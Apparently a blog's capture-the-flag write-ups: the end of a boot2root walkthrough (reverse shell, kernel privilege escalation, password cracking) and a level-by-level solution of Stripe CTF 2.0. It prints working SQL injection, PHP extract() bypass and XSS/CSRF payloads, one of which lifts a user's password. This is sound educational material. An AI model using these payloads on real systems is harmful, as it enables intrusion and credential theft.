By looking through the source code which is displayed to them, the attacker notices that hidden away from the displayed view are comments in the code, which appear to be a username and password.
The attacker keeps pursuing the web service, with the aid of "DirB". Once DirB is running, it will try and connect to all the combinations of folders and pages in a wordlist on the target's web service, and display the results. This allows for pages to be exposed that normally wouldn't be, unless the address is known (e.g. there aren't any hyperlinks pointing to the pages). One of the results from the default wordlist matches the username which was discovered in the source code from before. DirB reported when it tried to access the folder and the web server responded with "403", meaning it doesn't have permission to access that folder for a certain reason. The attacker repeats the same request, however, this time uses curl to access the page. The error message doesn't exactly say why they are not allowed to access the page. The attacker knows this could be for multiple reasons, for example; not authenticated, missing an index file and directory listing is disabled, file permissions on the web server etc.
As the attacker has seen multiple occurrences of the word 'logs' (e.g. in the web page's source code, hinting at a username, plus it's the name of the hidden web folder), the attacker tries the credentials for the FTP service. The consequence of using it is that it has logged the attacker into the FTP service, to display a single file, which the attacker downloads. Accessing the file offline, the attacker understands that the file is for 'Intranet Dev Server Backup Log'. The code itself contains PHP tags plus looking at the file extension, the attacker spots that the server could have PHP installed.
As there was only one file inside the ftp folder, a reason why the hidden web folder was returning 403, could be there isn't an 'index' page to display once inside the sub directory. The attacker goes back to the cURL which they made before and amends the filename that was downloaded. This time, the request displays the source code to the page, after it has been processed on the server. This means that:
The file requested was valid (so the attacker has discovered a 'hidden' file in the hidden folder)
The attacker could have the source code for the file (The files might be different!)
If it is the same, then it appears PHP is successfully installed and is able to process code
The ftp folder could be inside the web folder
The attacker now looks at the web page, and makes a note of a few things:
It's a log page for the backup system (Web page title)
It's not reading any values, therefore a different process has to update the log file (FTP offline file)
In the error log, the IP address is 'static' (192.168.2.240)
When the errors happen in the logs, the time has a pattern (7 requests, all happen at "something-one" minute). Therefore is there a scheduled event?
Using the information above, the attacker changes their IP address to match the one that was displayed on the page as well as continuously port scanning the target. After waiting a while and monitoring the port scan results, the attacker notices that a port opens up after a while (Editor's note: You'll never have to wait more than 10 minute)! The attacker then stops the looped port scanner and starts to continuously trying to connect to the new port, TCP: 10001, for when it is to open again. By using 'Netcat' the attacker is able to create a RAW socket, thus allowing them to interact to any service that is running. Therefore, there will not be a clash/mix in incorrect services as it is unknown.
As the attacker is waiting to see if the port will open up again, they think to themselves 'If there is a service opening up, possibly for backing up, which is waiting for some form of activity, maybe it is creating activity also, by trying to attempt to connect out.' The attacker then starts to log if any TCP or UDP connections are made to them.
After waiting a while, the port opens up again on the target, and there is a new event in the log file, also relating back to the target as the source address. The attacker sets up a listener to monitor the requested port and to capture all the data which will be sent to it. They place this aside for the moment (Editor's note: I'll come back to this at the end of the write up). The attacker goes to the open raw connection to the target and enters '?', which is a common command for help. However, remote service didn't response, but kept the connection open.
The attacker now has a couple of options: try the SSH service, or, go back to either the HTTP or FTP service, to see if they missed anything 'hidden'. As SSH is more secure than FTP and allows the use of 'keys', looking at the complex FTP password the attacker believes that the target would use such authentication, thus has this lower down on the priority. This is also the same reason why they didn't try and brute force the FTP login. This means searching the web service again, trying to find something else hidden, exploiting the services or fuzzing the mysterious port. The attacker didn't notice any other clues/hints left for any 'hidden' gems, and currently there are not any public exploits for the versions of the software which is running on the target. As the unidentified service running didn't display a banner or response to the attacker's request, identifying the protocol in order to fuzz would be time consulting. Plus, having the port open once every ten minutes for a single connection dynamically increases the possible time required for fuzzing. The only bit of information regarding the service the attacker has collected, was the port number, which they could try to lookup what default service(s) uses it, however this a very weak link as port numbers can easily be altered. So without local access to the system or source code, the attacker believed that it would be extremely difficult to locate a vulnerability in this unknown service. This leaves going back to the HTTP service.
The attacker starts repeating the same requests as before, to see if they missed anything. However, upon requesting the backup log page, the attacker notices a "?" at the end of the file, which wasn't there before. As this matches the value that was sent over the open port, the attacker attempts to send some PHP code that allows for requested values to be executed locally as commands on the system. After trying a simple command to identity who the current user is logged in as, the attacker notices that the returned page contains a new value. The attacker now cuts off the top of the log page, and as a result, has a very basic method of executing commands and displaying the result. The attacker then tries to improve the current interaction by gaining a better method to execute commands. The attacker searches for 'netcat' on the target's machines and discovers that it has it installed along with the location of the file. The attacker then locally setup a netcat listener to capture a connection, then causes the remote machine to connect back to the attacker and to execute a bash shell afterwards. The attacker now has a remote access into the target's system and is able to execute commands. However, the shell that they are using to listen with is non-tty, which limits their actions. The attacker can improve this by replacing their local listening netcat with 'webhandler' listening in its place. The attacker demonstrates the improvement of webhandler over netcat by showing webhandler responses, just like terminal and an SSH connection, with the arrows on the keyboard. After reconnecting again, this time with the terminal window re-drawn, the attacker starts to explore the target's file system.
Inside the "/media" folder, the attacker notices that there is a USB stick plugged in (editor's note: this has been emulated by 21ltr) and along with a few PDF files, the attacker spots what possibly could be an SSH private key. The attacker opens up the files, in which appears to be a valid SSH private key along with the username to whom it belongs. The attacker downloads the file locally to their machines and prepares the file so it can be used.
When the attacker interacts with the SSH service, with the SSH key and username gained from the USB stick, they discover they now have access into the system as another user. When checking to confirm which user they are logged in as, the attacker notices that the user account they are using is also a part of the 'wheel' group. The attacker is aware this user group often allows for 'extra' system privileges that 'normal' users are unable to perform. After confirming that this group has a certain amount of 'additional' privileges, the attacker sets out to discover which restricted commands they are able to execute. Instead of trying all the commands and comparing the values, the attacker tries to open the file which is responsible for the privileges of command execution as another user. However, they are displayed with a message, saying they are not allowed to view it. So the attacker has the ability to possibly execute a privilege command, but they are not aware of what the command is.
The attacker checks the kernel version of the operating system as this is a common method of escape privileges. After matching up the version from 'exploit-db' which is a public database of exploits, the attacker tries the UDEV, which affects multiple versions of Linux kernels, that executes a command as the super user, root. The attacker checks the exploit code to make sure it's valid and will compile without editing. Then they see if the target machine has a c compiler, gcc installed locally on it, which it doesn't. This means they will have to compile locally and transfer it to the target (cross compiling). After compiling it locally and checking the status of the output, the attacker checks the source code for instructions to successfully execute the exploit. After transferring the exploit to the target's machine, using secure copy (which has been enabled on the SSH service), the attacker creates the file that will be executed as the super user. The attacker then crafts a payload to change the file permission of the sudoers file, which will allows anyone to read it (as well as write!), which they were trying to access before, but failed. (Editor's note: I could have skipped out the following stage and gone straight to the shadow file - however, I wanted to demonstrate the power of the wheel group, along with its 'flaws').
When the attacker tries to read the same file as before, this time the attacker is allowed, as the UDEV exploit ran (allowing anyone to access that file). The attacker notices that if they are to use "sudo cat", whoever is in the wheel group, is able to access any file which the super user would be able to, without being prompted for a password (which the attacker doesn't know, as they are using the SSH key to gain access)! The attacker now tries to use the information that they just acquired, to read the shadow file, which normally contains the credentials for every user account on the system, which is normally only accessible to the super user. However, upon requesting access to the file, the command fails, due to incorrect permissions of the sudoers file - which is a security protection. The attacker then updates the udev payload, to modify the file permissions back to how they were before the exploit was first executed. This time, when the attacker tries to open the password file, they are presented with the contents of the file. The attacker now breaks out of the SSH connection, and executes the SSH connection once more, however, this time, only to execute a single SSH command and to pipe the output into a file. The attacker uses the same command in which to view the password file, thus they are able to transfer the target's password to their machine.
Now the attacker is able to try and brute force the target's passwords offline by using 'John The Ripper'. After the first basic attempt of trying to crack the password hashes, the attacker discovers the super user's password, "forumula1".
The attacker once again connects back to the target's system by using SSH, and switches users to the super user. When they are prompted for the password, they use the value from John The Ripper, and they are now the super user.
Game Over
The attacker then starts exploring the file system, as they now have complete access in the system. They move to the other user's home folder, and list the contents of every sub folder in it. They spot an 'interesting' file name, 'payroll', in one of the user's account trash bin, where they have deleted it, but haven't yet removed it from the system. This allows the attacker to display the contents of the file.
Game Over...again
The attacker then goes back to the listening netcat, where they were waiting for the 'mysterious port' to open (which they now know is meant for the use of the backup server to echo their response into the log file). Since performing the attack on the target, the connection has closed. The attacker then uses 'file' to check the file header of the output data collected, and discovers that the data recovered was a compressed archive. After extracting the file, there was only a single file, which was also compressed, however, in a different compression format. Once the second archive was extracted, the filename of the archive along with the extracted files, identified that the service which made the connection from the target to the attacker was "PXELINUX", which is used to boot Linux from a network server.
]]><![CDATA[Stripe CTF 2.0 (Web Edition)]]>2012-09-03T01:05:00+00:00https://blog.g0tmi1k.com/2012/09/stripe-ctf-20-web-editionStripe hosted another 'Capture the Flag' (CTF) event. They previously did one back in February 2012 which contained 6 flags - however they were back with the 'web edition' going from level 0 to level 8 covering a range of web attacks. This is how I did it.
Please note: The event is now over. If you wish to do this yourself, you will have to download the codeand do it offline.
Level 8 - PasswordDB (Network side attack - 18:45)
Upon completion, the user is given a key (aka a 'flag'), which they can then enter into the control panel, that unlocks the next stage/level. The source code for each level is available if requested, therefore we are able to go about in a white-box testing manner. When signing up to Stripe, for each stage the contestant was generated a random username for that puzzle, and they were spread over multiple servers.
Level 0 - Secret Safe
'We'll start you out with Level 0, the Secret Safe. The Secret Safe is designed as a secure place to store all of your secrets. It turns out that the password to access Level 1 is stored within the Secret Safe. If only you knew how to crack safes...'
After looking at the source code, the attacker spots a few key lines in the code, for example:
varquery='SELECT * FROM secrets WHERE key LIKE ? || ".%"';
The attacker knows which database is powering the project (SQLite), and the query command that is being used. The query command is using 'LIKE', followed by the user's input, then the use of '%' in the query is wildcard in SQLite, causing it to select everything after the full stop.
The expected input was meant to be a username, and then the project selects everything related to that user. However, if the attacker uses the same wild card '%' as the username (as the user input isn't sanitised), it causes the database to select everything from all the users. This reveals the flag for the next level (contained in secretstash-.level01.password).
In short: The use of % acts as a wild card to select all the values in the database.
Input: %
Level 1 - Guessing Game
'Excellent, you are now on Level 1, the Guessing Game. All you have to do is guess the combination correctly, and you'll be given the password to access Level 2! We've been assured that this level has no security vulnerabilities in it (and the machine running the Guessing Game has no outbound network connectivity, meaning you wouldn't be able to extract the password anyway), so you'll probably just have to try all the possible combinations. Or will you...?'
When analysing the given source code, the attacker notices:
The first line is loading in the file which is the combination (aka the password) to reveal the key. However, due to the next line containing the 'extract' function; the attacker can use this to their advantage. They can do this as 'extract' takes the requested inputs variables (e.g. from $GET, $POST etc.), and at the same time overwrites the current values, therefore, the attacker can alter the variable for '$filename' (which contains the combination).
After checking to see if the variable '$attempt' has been set (which the attacker can do due to the use of extract), it tries to read a file which has the name set to the value of '$filename'. However, if the attacker has altered the value to a file which doesn't exist (e.g. 'blank' - no file), the function will fail with a value of 'false'.
This value is compared to the value of '$attempt'. If it matches then the key will be displayed.
The attacker has already had to define the '$attempt', but if they don't set a value to it (e.g. 'blank), it will match the return result (false) of the failed request for a file ($filename), thus displaying the key.
In short: by using PHP's extract function, the attacker can set/overwrite values which will match by returning false to show the key.
Input: ?attempt=&filename=
Level 2 - Social Network
'You are now on Level 2, the Social Network. Excellent work so far! Social Networks are all the rage these days, so we decided to build one for CTF. Please fill out your profile at https://level02-3.stripe-ctf.com/user-xtpnikecaz. You may even be able to find the password for Level 3 by doing so.'
As soon as the attacker inspected the project, the attacker saw that the social network allows for pictures to be uploaded. Looking at the code the attacker spots a few things:
File: index.php, Line: 09
1
$dest_dir="uploads/";
File: index.php, Line: 44
1
<inputtype="submit"value="Upload!">
File: index.php, Line: 49
1
<ahref="password.txt">password.txt</a>
The attacker is aware that the code which is in-place doesn't check what is being uploaded to it, and will also attempt to upload any file regardless of the type.
They are also able to identify the local path for the upload location, as well as where the key is being stored.
By using the inbuilt form to upload a PHP file which 'file_get_contents' (same function from level 2), the attacker is able to go back from the upload folder (directory traversal), and read the key file.
In short: Due to the setup of the PHP application, the attacker is able make a 'Local File Inclusion' vulnerability by crafting a file in which to directory traversal to read any file.
'After the fiasco back in Level 0, management has decided to fortify the Secret Safe into an unbreakable solution (kind of like Unbreakable Linux). The resulting product is Secret Vault, which is so secure that it requires human intervention to add new secrets.'
As the attacker is able to glance at the backend of the project, they are able to identify potential weaknesses in the application.
File: index.html, Line: 19
1
<li>bob: Stores the password to access level 03</li>
File: secretvault.py, Line: 23
1
importsqlite3
File: secretvault.py, Line: 86-87
12
query="""SELECT id, password_hash, salt FROM users WHERE username = '{0}' LIMIT 1""".format(username)
This is similar to level 0 (as it is based on it!), by the back-end database using SQLite3 and it being vulnerable to SQL injection (SQLi). They have updated the system to use 'hashing' (with salt) and 'namespaces' have been replaced to use usernames & passwords.
The code works by asking for a username & password and looks up the values in a database. If the username is also in the database, it then calculates the hash of the password entered and compares the value to hashed password stored in the database for the same username. If these values match up, they are logged in. However, the attacker is able to inject into the database query in-which they are able to modify how the values are looked up as the user input is not sanitised.
The attacker then crafts the injection command:
1
' AND 1=0 UNION ALL SELECT (SELECT id FROM users WHERE username=<known username>),'<knownhash>,'<known salt>'--
This can be broken down like so:
'
Closes the original SQL statement asking for string input. This allows user input to be treated as SQL commands.
AND 1=0
One will never equal zero, making the original statement to always return false meaning whatever has been processed before to be invalid.
UNION ALL SELECT
The UNION command allows two (or more) results to be combined (from multiple tables).
(SELECT id FROM users WHERE username='<known username>'),
This SELECTs the data which is wanted when the command is injected. A valid known username is required as this is the user the attacker wishes to become. This allows for the attacker to specify a different ID value compared to the hash value which will be tested for.
'<known hash>,'<known salt>'
As the web application is going to process the input, the attacker needs to enter known values which will always return true, allowing for the web application to believe the input is valid and continue.
--
Closes the injected SQL statement, as this is a SQL comment. This means everything after the original SQL statement point which was injected from, isn't processed. Therefore, the injected statement isn't altered.
Original SQL Statement:
1
"""SELECT id, password_hash, salt FROM users WHERE username = '{0}' LIMIT 1""".format(username)
Injected SQL Statement:
1
"""SELECT id, password_hash, salt FROM users WHERE username = '' AND 1=0 UNION ALL SELECT (SELECT id FROM users WHERE username=<known username>),'<known hash>,'<known salt>' --' LIMIT 1""".format(username)
So by filling in the gaps with:
+ Username: bob
+ Thanks to the index page having a list of usernames and the data they contain!
+ Hash: A pre-calculated SHA256 hash value of 'g0tmi1k'
+ Salt: Blank
Therefore the original SQL statement's WHERE command will fail as it's now blank, therefore it will process the UNION command, with the attacker's SELECT values set to where they are able to request a different username compared to the known hash & salt which was entered. As the hash value is correct for the password entered the web application will allow the attacker to process their request and login (using a hash & salt for a different user). After the attacker spoofed the login, they are presented with the flag for the next level.
In short: The attacker is able to specifically request a username different from the hash and salt in the database.
Input: Username: ' AND 1=0 UNION ALL SELECT (SELECT id FROM users WHERE username='bob'),'812941fd1e4fce0df676f7bfcf9d729b84ca4097ced2de00e2982e678b34544e','' --
'The Karma Trader is the world's best way to reward people for good deeds: https://level04-2.stripe-ctf.com/user-<username>. You can sign up for an account, and start transferring karma to people who you think are doing good in the world. In order to ensure you're transferring karma only to good people, transferring karma to a user will also reveal your password to him or her.'
*Removed username*
Upon peeking at the internal workings of this web application, the attacker sees:
File: views/home.erb, Line: 20-22
123
Ifyou're anything like <strong>karma_fountain</strong>, you'llfindyourselfloggingineveryminutetoseewhatnewandexcitingdevelopmentsareafootontheplatform.(Thoughnoneedtobeasparanoidas
Therefore the attacker is aware that there is another user using the system (and when they are using it). As a result of this the attacker decides to target this user instead of the internals of the application. After looking though the code, the attacker notices that when creating a new user, the username input is filtered.
File: srv.rb, line: 159
1
unlessusername=~/^\w+$/
However, the password field isn't. Due to the nature of the program, as the password of the user who sent the karma is displayed to the user who received it, the attacker is able to inject code into web pages, so the application is vulnerable to cross-site scripting (XSS). As the password is a stored value on the server, the XSS is persistent! The attacker chooses to create a 'Cross-Site Request Forgery' (CSRF) as the code to be injected via the XSS. The CSRF will have the payload to automate sending karma back to the attacker, thus the target's password will also be sent back to them (along with the karma points!).
The attacker then crafts the CSRF in JavaScript, and takes into consideration the environment of the web application it will be performed in. The attacker finds the form in-which the necessary information is required in which to send karma, and makes a note of the variables used in it ('to', 'amount' and 'Submit').
File: views/home.erb, Line: 28-32
12345
<formaction="<%= absolute_url('/transfer') %>"method="POST"><p>To: <inputtype="to"name="to"/></p><p>Amount of karma: <inputtype="text"name="amount"/></p><p><inputtype="submit"value="Submit"/></p></form>
The karma form doesn't have an ID, the JavaScript can still use the form as there isn't another form, therefore using the document object with the array set to 0, the JavaScript is still able to locate/identity the form and use it.
The JavaScript payload will look like this:
1
<script>varx=document.forms[0];x.to.value='<username>';x.amount.value='<amount of karma>';x.submit();</script>
When the values have been replaced with the necessary information for the environment, the payload is placed into the password field when creating a new user.
The payload can only be triggered if the password is visible to the user, which can only happen if the evil/malicious user has sent them karma. Therefore using the malicious user, when they send karma to the target, as soon as they login into the system, the targets user's password will be visible of to them (as this is the nature of the application). However, it will contain a XSS (something the attacker will take and use to their advantage), causing a CSRF making the target automatically send karma back to the attacker and as this is how the system functions, their password will become visible to the attacker. Once the karma has been sent, the attacker just needs to wait for the target to login. Using the system again, the attacker can refresh the home page, to see when the target has been active on the application.
In short: The attacker inserts a XSS/CSRF to automatically send karma payload into the password field of a user account, then sends karma to the target in-which will cause the payload to execute and waits for the target to login.
Input: <script> var x=document.forms[0]; x.to.value='g0tmi1k'; x.amount.value='100'; x.submit(); </script>
'The DomainAuthenticator is based off a novel protocol for establishing identities. To authenticate to a site, you simply provide it username, password, and pingback URL. The site posts your credentials to the pingback URL, which returns either "AUTHENTICATED" or "DENIED". If "AUTHENTICATED", the site considers you signed in as a user for the pingback domain.'
After examining the code the attacker notices a few issues:
This means, that if the pingback URL was to be from '.stripe-ctf.com', then they can authenticate it. However, if it was from 'level5-[0-9].stripe-ctf.com', then the user will be authenticated to it and also show the password (aka the key), anything else will not let them authenticate. This means the attacker needs to trick the system into using a spoofed pingback URL.
The next issue was the variables from the form that can be loaded from either POST or GET requests.
The last issue is that the only validation the application does is, if the pingback URL displays AUTHENICATED with a 'word character' before and after it, the user details which were submitted were correct.
The attacker remembers that they still have access to level 2, which allows them to upload any file onto the server 'level2-*.stripe-ctf.com', which is valid for the pingback URL, to allowing the attack to become authenticated. The attacker then creates a static page to always display the word 'AUTHENTICATED' along with a carriage return and a linefeed either side of it, which will satisfied the authenticated function which checks to see if the pingback displays the login as valid & successful.
The attacker tries out the new static page to see if their pingback URL works, allowing them to authenticate it by using any username and password. However, as the pingback URL doesn't contain level05-[0-9], the password for the user isn't displayed.
User <-> web application <-> pingbackurl
User <-> level 05 <-> level02
Upon executing this request, the attacker is able to authenticate as 'level05-[0-9].stripe-ctf.com'
User <-> level 05 <-> level05 <-> level02
The reason why this satisfied all the necessary requirements when checking to see if the user is authenticated is because of the pingback page. Because the use of carriage return and linefeeds, it manipulates the page source code when it is requested as each time the word 'AUTHENTICATED' is on a new line. Upon being authenticated by the pingback URL, the attacker goes back to the homepage and refreshes the page. As a result, the session has been updated and displays the key to the user.
In short: The attacker was able to chain together multiple requests to spoof the source URL address to a page which would always authenticate any given credentials.
'After Karma Trader from Level 4 was hit with massive karma inflation (purportedly due to someone flooding the market with massive quantities of karma), the site had to close its doors. All hope was not lost, however, since the technology was acquired by a real up-and-comer, Streamer. Streamer is the self-proclaimed most steamlined way of sharing updates with your friends.
As well, level07-password-holder is taking a lot of precautions: his or her computer has no network access besides the Streamer server itself, and his or her password is a complicated mess, including quotes and apostrophes and the like.'
When the attacker was scrolling though the source code they noticed the following function:
File: srv.rb, Line: 26-37
123456789101112
defself.safe_insert(table,key_values)key_values.eachdo|key,value|# Just in case people try to exfiltrate# level07-password-holder's passwordifvalue.kind_of?(String)&&(value.include?('"')||value.include?("'"))raise"Value has unsafe characters"endendconn[table].insert(key_values)end
Which could cause an issue, due to the hint left in the briefing that the key (which is the target's password), contains such blocked characters and the attacker wouldn't want the post to be rejected because of it.
After signing up to the application, the attacker surfs around to use the service and notices their password is displayed in clear text when they visit ./user_info. They then confirm this by looking at the source code:
File: user_info.erb, Line: 11
1
<td><%=@password%></td>
Like level 4, there is a user (who so happens to be the target) who is frequently visiting the site, and the attacker again decides to target the user and exploit/take advantage of a feature in the application rather than the internal working of the application. Unlike level 4, there are additional security measures which have been put in place, for example, the escaping the apostrophes and quotes which have been mentioned before as well as 'anti-csrf token' system:
File: home.erb, Line: 32
1
<%=csrf_tag%>
File: srv.rb, Line: 98-101
1234
# Insert an hidden tag with the anti-CSRF token into your forms.defcsrf_tagRack::Csrf.csrf_tag(env)End
*Please note: This is only a sample of the anti-csrf protection!*
The attacker keeps using the application and starts to look for an area in the code in which they can attempt to attack. They start off by looking at how posts/messages are displayed on the page to other users. They notice the following:
File: home.rb, Line: 11-27
1234567891011121314151617
varusername="<%= @username %>";varpost_data=<%= @posts.to_json %>; function escapeHTML(val) { return $('<div/>').text(val).html(); } function addPost(item) { var new_element ='<tr><th>'+escapeHTML(item['user'])+'</th><td><h4>'+escapeHTML(item['title'])+'</h4>'+escapeHTML(item['body'])+'</td></tr>';$('#posts > tbody:last').prepend(new_element);}for(vari=0;i<post_data.length;i++){varitem=post_data[i];addPost(item);};
This means that when a message is displayed to the end user all the messages are stored together in JSON ('post_data') inside a JavaScript function, and then, each value in turn is sent to a different JavaScript function 'addPost'. Afterwards they are added into the page dynamically. Before they are added to the page, the data is processed by 'escapeHTML'. This function places the value which is sent to it, in its own 'div' tag.
The attacker has learnt where their input data will be placed in the application, the process of what will happen to it before it will be displayed on the script, end the end destination of being executed by the target user. Now the attacker needs to figure out how to exploit the target by making them open the './user_info' page, extract the password value from it, replace any restricted characters and then create a new post which contains the target's password. All of this needs to be encoded in a way that can't use any of the apostrophes or quotations.
As JSON isn't affected by HTML code, by using '</script>' at the start of the message to be posted, the attacker is able to escape the current <script> in which 'post_data' is contained. Adding '<script>' afterwards allows the attacker to insert code into the page which can be executed on the target's machine, thus the web application is vulnerable to XSS.
The attacker then starts to craft their XSS. A breakdown of it is as follows:
</script><script>
As mentioned above, it breaks out of the current script function and creates a new one
var newPost=String.fromCharCode(35,110,101,119,95,112,111,115,116);
This is the ASCII code for '#new_post'. This is used to contain the data which is sent to the post.
var title=String.fromCharCode(35,116,105,116,108,101);
This is the ASCII code for '#title'. This is used for the title of the post to be made
var content=String.fromCharCode(35,99,111,110,116,101,110,116);
This is the ASCII code for '#content. This is used for the body of the post to be made
var userinfo=String.fromCharCode(46,47,117,115,101,114,95,105,110,102,111);
This is the ASCII code for './user_info'. This is the URL to be requested
var temp=new String();
This is going to hold the string of the XSS which is currently being processed
$.get(userinfo,function(data){
This is using jQuery to make a connection to the './user_info' page, and then what to do if it was successful.
temp=data.match(/<td>([^al].*)</)[1];
Some regex to extract the values between the second occurrence of '
' and '</', which is the password field (the first one is the username).
This is the ASCII code for '"' and it is to be replaced with the ASCII code 'AAA', which we can use to mark/signal that '"' has been used in the password and we can manually replace it afterwards
This is the same as the above line, however, it is for ''' and to use 'BBB' instead so the attacker can identify the differences between them and doesn't get confused
$(content).val(temp);
This then places the result, which is stored in temp, into the content section of the post.
$(title).val(title);
This defines the title of the post, which is going to be set as blank.
$(newPost).submit();
This submits the post to be made
}); //
Closes the open bracket which was used for the function command earlier, to include the above lines. It then adds comment, so everything after the original JSON statement where the attacker injected from, is to be ignored and isn't processed. Therefore, the injected statement isn't altered.
The attacker was able to get around the apostrophes and quotes issue by using the 'fromCharCode' function inbuilt to JavaScript as it allows for character values to be stored in a numeric form that can be interpreted by JavaScript and then processed locally on the client, thus it allows for the usage of apostrophes and quotes, which removes any limitations on the characters that were put in place on the server side.
The attacker was able to bypass the CSFR by using '$(newPost).submit();' to submit the form. By doing so, the submit function calls itself, so the XSRF token will also be sent.
The attacker then simply waits for the target to visit the page (note: the target needs to visit the page BEFORE the attacker does), browses through the source code of the page and discovers the target user has made a new post containing their password.
In short: Crafted a XSS and posted it in a message, which used jQuery to grab, bypass and post the logged in password for the current user.
Input: </script><script> var newPost=String.fromCharCode(35,110,101,119,95,112,111,115,116);var title=String.fromCharCode(35,116,105,116,108,101); var content=String.fromCharCode(35,99,111,110,116,101,110,116); var userinfo=String.fromCharCode(46,47,117,115,101,114,95,105,110,102,111); var temp=new String(); $.get(userinfo,function(data){ temp=data.match(/<td>([^al].*)</)[1]; temp=temp.replace(String.fromCharCode(34),String.fromCharCode(65,65,65)); temp=temp.replace(String.fromCharCode(39),String.fromCharCode(66,66,66)); $(content).val(temp); $(title).val(title); $(newPost).submit(); }); //
'WaffleCopter is a new service delivering locally-sourced organic waffles hot off of vintage waffle irons straight to your location using quad-rotor GPS-enabled helicopters. The service is modeled after TacoCopter, an innovative and highly successful early contender in the airborne food delivery industry. WaffleCopter is currently being tested in private beta in select locations.'
Once the attacker studies the source code they see the following areas are interesting:
The first issue is that when requesting access to './logs/' path, its checking to make sure the user is authenticated, but it's not checking to see who the user is authenticated as (it's not matching the requested ID to the logged in ID).
The attacker was also able to confirm that the server is using SHA1 as the hashing method in the application on the server as it's also used on the client's side too.
File: client.py, Line: 62
1
h=hashlib.sha1()).
In the brief the attacker has been given credentials for the system, so they log into it and download the client application to use the application's API to request waffles.
The attacker also notices, in the source code; there are hardcoded values to be added when the application starts up. From this the attacker is able to see which waffle contains the unlock key for the next level and the user ID which is linked to the waffle and the key.
After testing the limitation of the client application with the API, they view their log file, to see what was captured. Afterwards they attempt to view another user's log file, and as they have valid credentials and the issue shown at the start, they are able to access any file in './log/'. The attacker tries the accessing ID of '#1' from the waffle which was added when the application was started. As a result, the attacker was able to see the requested information along with the hash value of it. So the attacker now knows the 'raw_params', and the SHA1 'hash' of the outcome, but not the 'secret'. The 'hash' is produced from calculating the value from 'secret' and 'raw_params'. The signature, which is the hash, is sent along with the message, as this is what's used to make sure the request came from the right user and they have authorization to make the request.
The attacker knows that SHA1, like many other hashing functions, processes data in 'blocks', and as a result is subject to a 'padding'/'Length extension' attacks, which allows for the hash to be calculated without knowing the full extent of the contents. After researching the attack, they discover some existing code created by VNSecurity.net, which implements the attack. To perform the attack, the attacker needs to know the original request & signature (which they do due to the API), the length of the secret key (the attacker knows that their key length is 14 characters long). The only extra information required is the extra values to attach onto the end of the request. The attacker knows the format of the request (again from the API log) and also the waffle which contains the key - the Liège. There are two possible issues with their current theory:
The key length might be incorrect. The attack was given a key that was 14 characters long, and as they are unable to edit the key - the administrator might of done, either by a backdoor in the system (not in the source code) or by editing the database manually - as the secure field is set to 255 long (However if the value of 14 is incorrect, the attack can brute force all the values from 1-255).
File: initialzed_db.py, Line: 69
1
secretvarchar(255)notnull,
The injected string at the end might not be processed after the hash has been used/attacked/bypassed. However looking through the source code, the attacker was able to see that the earlier variable gets overwritten if the same name is used later.
Therefore, the attacker is able to modify the request after the hash has been calculated and processed. This part is critical to the attack, as the attacker can only append data to the original data requested.
The result of the attack was the attacker had the right key length, as they were able to successfully make a new hash without knowing all the values, thus the application displayed/returned the 'confirm code' for the waffle that contained the key to the next level.
In short: The attacker discovered a valid request and its signature which allowed them to attack the SHA1 by a padding attack, breaking the crypto, allowing them to append the request to a premium waffle.
'In PasswordDB, the password is never stored in a single location or process, making it the bane of attackers' respective existences. Instead, the password is "chunked" across multiple processes, called "chunk servers". These may live on the same machine as the HTTP-accepting "primary server", or for added security may live on a different machine. PasswordDB comes with built-in security features such as timing attack prevention and protection against using unequitable amounts of CPU time (relative to other PasswordDB instances on the same machine).'
By viewing the source code the attacker doesn't notice any issue in the code, so they go back to reading the brief.
'PasswordDB exposes a simple JSON API. You just POST a payload of the form {"password": "password-to-check", "webhooks": ["mysite.com:3000", ...]} to PasswordDB, which will respond with a {"success": true}" or {"success": false}" to you and your specified webhook endpoints.
In PasswordDB, the password is never stored in a single location or process, making it the bane of attackers' respective existences. Instead, the password is "chunked" across multiple processes, called "chunk servers". These may live on the same machine as the HTTP-accepting "primary server", or for added security may live on a different machine. PasswordDB comes with built-in security features such as timing attack prevention and protection against using unequitable amounts of CPU time (relative to other PasswordDB instances on the same machine).
As a secure cherry on top, the machine hosting the primary server has very locked down network access. It can only make outbound requests to other stripe-ctf.com servers. As you learned in Level 5, someone forgot to internally firewall off the high ports from the Level 2 server. (It's almost like someone on the inside is helping you — there's an sshd running on the Level 2 server as well.)'
*Removed username*
The attacker is makes a note of a few key points about the level:
+ JSON API
+ POST request. Format: {"password": "password-to-check", "webhooks": ["mysite.com:3000", ...]}
+ Upon request, the response will be if valid: {"success": true}", else: {"success": false}"
+ Five servers, one primary server, four password servers (for each chunk of the password)
+ Timing attack prevention (& system resource protection
+ Level 8 has limited network access
+ SSHd service running on level 2
Looking back though the source code, the attacker starts to understand the process of the application.
+ The password is 12 digits long, however it has been broken/split into four 'chunks' with each chunk stored on a different 'chunk server'. These four places are the only record of the password.
File: password_db_launcher, Line: 53
1
raiseValueError("Invalid password! The Flag is a 12-digit number.")
After every chunk server is ready, it then starts the 'primary server' (a web server). The primary isn't aware of the password at all.
File: password_db_launcher, Line: 129-132
1234
# Make sure everything is booted before starting the primary serverforhost_portinchunk_hosts:host,port=host_portwait_until(socket_exists,host,port)
File: password_db_launcher, Line: 141
1
launch('primary_server',*args)
When a user submits a password (via JSON) , the primary server splits up the password in the same manner as before, four equal chunks and then sends them to each chunk server (via TCP).
Chunks are sent in order to their chunk servers, If the chunk which was sent to chunk server is matches (aka valid), it will return “{success: true}” then it will move onto the next chunk & chunk server. Else it will return “{success: false}”, stop processing the remaining chunk(s), and the primary server will delay sending the reply back to the user in order protect against timing attacks.
defnextServerCallback(self,data):parsed_data=json.loads(data)# Chunk was wrong!ifnotparsed_data['success']:# Defend against timing attacksremaining_time=self.expectedRemainingTime()self.log_info('Going to wait %s seconds before responding'%remaining_time)reactor.callLater(remaining_time,self.sendResult,False)returnself.checkNext()
The application also supports the ability to 'repeat' the results from the chunk servers to another address other than primary server, which is defined when sending the password in the POST request, as a 'webhook'. This allows the application to be used as a remote authentication (a more complex version to level 5).
File: primary server, Line: 92-96_
12345
defsendWebhook(self,webhook_host_spec,result):self.log_info('Sending webhook to %r: %s'%(webhook_host_spec,result))common.makeRequest(webhook_host_spec,result,self.sendWebhookCallback,self.sendWebhookErrback)
From this the attacker notices two points:
+ The password algorithm which was 12 characters long, is being broken down to 3 digits long, 4 times. This means the possible combinations of the password has changed from: 1012, to 4*(103). This dynamically speeds up any brute forcing attempt which could be made on the password (as the keypspace now is 250,000,000 times smaller).
+ The attacker is able to monitor the responses from each chunk server; therefore the attacker can attack each chunk server in turn.
